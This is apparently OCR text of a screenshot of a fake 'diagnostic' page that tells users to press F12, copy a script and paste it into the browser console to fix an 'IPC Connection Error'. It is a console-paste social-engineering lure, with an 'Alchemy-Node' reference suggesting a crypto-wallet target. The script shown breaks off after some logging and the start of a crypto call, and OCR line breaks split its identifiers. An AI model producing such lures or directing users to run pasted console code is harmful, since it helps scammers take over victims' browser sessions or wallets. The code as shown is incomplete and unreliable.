
DIAGNOSTIC_CORE_V4.0
Identification of
IPC Connection Error
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 1qd9sf0vggc

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: IPC Connection Error 
(Hash: 0x7259f84f)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"PBKDF2",hash:"SHA-512"},true,["s
ign"]);
